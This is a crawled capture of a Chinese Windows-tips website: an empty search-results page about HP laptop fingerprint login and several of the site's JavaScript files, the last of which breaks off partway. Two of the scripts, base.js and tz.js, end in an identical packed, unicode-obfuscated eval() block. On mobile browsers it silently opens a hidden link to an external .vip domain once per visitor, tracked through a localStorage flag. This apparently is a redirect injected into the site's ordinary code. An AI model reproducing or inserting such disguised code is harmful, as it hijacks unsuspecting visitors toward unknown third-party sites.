

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/jiaocheng/asxquir.html
body_size: 1790
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>【惠普笔记本有指纹识别】惠普笔记本指纹识别_惠普笔记本电脑指纹－win7之家</title>
    <meta name="keywords" content="惠普笔记本有指纹识别、惠普笔记本指纹识别、惠普笔记本电脑指纹" />
<link rel="canonical" href="https://m.win7zhijia.cn/jiaocheng/asxquir.html" />
<link rel="miphtml" href="https://mip.win7zhijia.cn/jiaocheng/asxquir.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
</head>
<style>
    .h-name {
        font-size: 15px;
        padding: 5px 10px;
        border-bottom: 1px solid #f2f2f2;
        color: #00aeef;
        font-weight: bold;
        padding-top: 20px;
    }
    .list-more {
        margin: 20px;
        text-align: center;
        overflow: hidden;
        min-height: 10px;
    }
    .list-more a {
        font-size: 14px;
    }
</style>
<body>
    <!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo01.png" alt="win7之家" /></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div>
        <!--主体-->
    <div class="body mb-30">
        <h1 class="h-name">为您找到"惠普笔记本有指纹识别"相关内容</h1>
        <div class="androidBox androidBox_1 zixun mt--15">
            <!--系统列表-->
                                <div class="list-more">
                        <span>已经通知小编制作，欢迎你的下次到来！</span>
                    </div>
                                        <!--最近更新-->
            <div id="indexRank" class="mb-30 gzjgx">
                <div class="base-wrap p-0">
                    <div class="rank-box p-0">
                        <div class="headline">猜你喜欢</div>
                        <ul>
                                                        <li>
                                <a href="/jiaocheng/avashiq.html">kb2670838补丁失败</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/azykqeb.html">桌面图标放到指定位置</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/aytxcmd.html">怎么加快电脑运行速度</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/aerfwgv.html">启用服务器的远程访问</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/ailyhzb.html">一键保存网页为pdf</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/anbdesu.html">win7开机禁止加载驱动</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/afaywtk.html">win7 ie无法打开</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/awldtnx.html">怎样屏蔽网页弹出广告</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/atrphad.html">word文档标尺如何打开</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/aybftwp.html">win7自带游戏怎么删除</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--底部-->
    <footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer>
    <script src="https://static.win7zhijia.cn/m/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/m/js/baidu.js"></script>
    <script src="https://static.win7zhijia.cn/m/js/freelist.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/base.js
body_size: 2996
content:
$('#openMenu').click(function () {
    if ($(this).hasClass('icon-gengduo1')) {
        $(this).removeClass('icon-gengduo1').addClass('icon-guanbi')
        $('.side-bar').removeClass('hide')
    } else {
        $(this).removeClass('icon-guanbi').addClass('icon-gengduo1')
        $('.side-bar').addClass('hide')
    }
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + ' .tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
        $(this).trigger("scroll");
    });
}

function isIos() {
    var useragent = navigator.userAgent;
    //安卓苹果下载
    return /(iPhone|iPad|iPod|iOS)/i.test(useragent);
}

if ($(".page").length > 0) {
    $(".page span.now").click(function () {
        $(".page span .pagelist").slideDown("fast");
    });
    $(document).bind("click", function (e) {
        var target = $(e.target);
        if (target.closest(".page").length == 0) {
            $('.page span .pagelist').hide()
        }
    })
}

//发送评论按钮
try {
    document.querySelector(".Comment .SendCommentBtn").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".Comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })

    //更多评论功能
    document.querySelectorAll('.ElseCommentItemContentHFMore').forEach(value => {
        value.addEventListener('click', function (evt) {
            evt.target.parentNode.querySelector('.ElseCommentItemContentHFHideLines').style.display = 'block'
            evt.target.parentNode.removeChild(evt.target)
        })
    })
} catch (e) {

}

// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }
        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ElseCommentItemContentLikeNumber')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#jubao').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }

        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/m/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 2377
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/freelist.js
body_size: 1123
content:
$(function () {
    $(".list-more button").click(function () {
        var obj = $(this);
        var show = $(".article-list");
        var name = obj.attr('data-name');
        var page = parseInt(obj.attr('data-page'));
        var model = obj.attr('data-model');
        var ctrl = obj.attr('data-ctrl');
        var active = obj.attr('data-active');
        var img_url = obj.attr('data-img_url');
        var oss_upload = obj.attr('data-oss_upload');
        var load = parseInt(obj.attr('data-load'));
        if (name == '') {
            return;
        }
        if (page < 2) {
            page = 2;
        }
        if (load < 1) {
            load = 0;
        }
        if (load == 0) {
            searchData(obj, show, name, page, load, model, ctrl, active, img_url, oss_upload);
        }
    });
    function searchData(obj, show, name, page, load, model, ctrl, active, img_url, oss_upload) {
        if (load == 0) {
            obj.attr('data-load', 1);
            obj.html("正在加载");
            $.post(api_url + '/api/ajax', { keywords: name, page, model, ctrl, active }, function (data) {
                if (data['code'] == 1) {
                    var html = '';
                    if (model == 'article_plugin') {
                        $.each(data['data'], function (index, item) {
                            html += '<div class="item">' +
                                '<a href="' + item['url'] + '">' +
                                '<label>' + item['name'] + '</label>' +
                                '<div class="content">' +
                                '<img src="' + makeImg(img_url, item['image'], oss_upload) + '" alt="' + item['name'] + '">' +
                                '<div class="detail fl">' +
                                '<p class="base-msg">时间: <span>' + getDate(item['release_time']) + '</span></p>' +
                                '<p class="msg">' + item['content'] + '</p>' +
                                '<div class="download">' +
                                '<button onclick="window.open(\'' + item['url'] + '\')">前往阅读</button>' +
                                '</div>' +
                                '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>'
                        })
                    } else {
                        $.each(data['data'], function (index, item) {
                            html += '<div class="item">' +
                                '<a href="' + item['url'] + '">' +
                                '<label>' + item['name'] + '</label>' +
                                '<div class="content">' +
                                '<img src="' + makeImg(img_url, item['image'], oss_upload) + '" alt="' + item['name'] + '">' +
                                '<div class="detail fl">' +
                                '<p class="base-msg">时间: <span>' + getDate(item['time']) + '</span></p>' +
                                '<p class="msg">' + item['description'] + '</p>' +
                                '<div class="download">' +
                                '<button onclick="window.open(\'' + item['url'] + '\')">前往下载</button>' +
                                '</div>' +
                                '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>'
                        })
                    }
                    if (html == '') {
                        obj.html("");
                    } else {
                        show.append(html);
                        page++;
                        obj.html("点击更多");
                        obj.attr('data-page', page);
                        obj.attr('data-load', 0);
                    }
                }
            });
        }
    }

    window.makeImg = function (img_url, img, oss_upload) {
        if (img == '') {
            return ''
        }

        var patt = /^http(s)?:\/\/.+/;
        if (patt.test(img)) {
            return img
        }

        if (oss_upload == 1) {
            img = img.replace('/uploads/img', '')
        }

        return img_url + img
    }

    window.getDate = function (time) {
        var date = new Date(time * 1000);  // 参数需要毫秒数，所以这里将秒数乘于 1000
        Y = date.getFullYear() + '-';
        M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
        D = date.getDate() + ' ';
        h = date.getHours() + ':';
        m = date.getMinutes() + ':';
        s = date.getSeconds();

        return Y + M + D + h + m + s
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 5200
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
